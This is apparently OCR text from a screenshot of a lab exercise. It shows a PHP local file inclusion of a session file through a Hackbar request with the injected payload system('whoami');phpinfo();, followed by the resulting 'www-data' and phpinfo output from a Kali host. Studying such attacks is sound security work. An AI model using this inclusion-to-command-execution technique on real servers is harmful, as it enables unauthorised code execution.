 192.33.6.145/FI/session/index.php?file=/var/lib/
ソードアート・オンライン
SWORD ART ONLINE
火狐官方站点 常用网址 移动设备上的书签
Hackbar
Encryption Encoding
Load Split Run
http://192.33.6.145/FI/session
/index.php?file=/var/lib/php/sessions
/sess_7qefqgu07pluu38m45isiesq3s
Enable Post data
Qftm=system('whoami');phpinfo();
Enable Referer
username|s:30:"www-data
PHP Version 7.3.8-1
System Linux Qsec 5.2.0-kali2-amd64 #1 SMP Debian 5.2.9-2kali1 (20
Build Date Aug 7 2019 09:50:45
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/7.3/apache2
Loaded Configuration File /etc/php/7.3/apache2/php.ini
Scan this dir for additional .ini files /etc/php/7.3/apache2/conf.d
Additional .ini files parsed /etc/php/7.3/apache2/conf.d/10-mysqlnd.ini, /etc/php/7.3/ap
/7.3/apache2/conf.d/10-pdo.ini, /etc/php/7.3/apache2/conf.d
/conf.d/20-ctype.ini, /etc/php/7.3/apache2/conf.d/20-exif.ini,
/etc/php/7.3/apache2/conf.d/20-ftp.ini, /etc/php/7.3/apache
/conf.d/20-iconv.ini, /etc/php/7.3/apache2/conf.d/20-json.ini
/etc/php/7.3/apache2/conf.d/20-pdo_mysql.ini, /etc/php/7.3/
/7.3/apache2/conf.d/20-posix.ini, /etc/php/7.3/apache2/conf
/conf.d/20-shmop.ini, /etc/php/7.3/apache2/conf.d/20-socke
sysvmsg.ini, /etc/php/7.3/apache2/conf.d/20-sysvsem.ini, /et
/etc/php/7.3/apache2/conf.d/20-tokenizer.ini
PHP API 20180731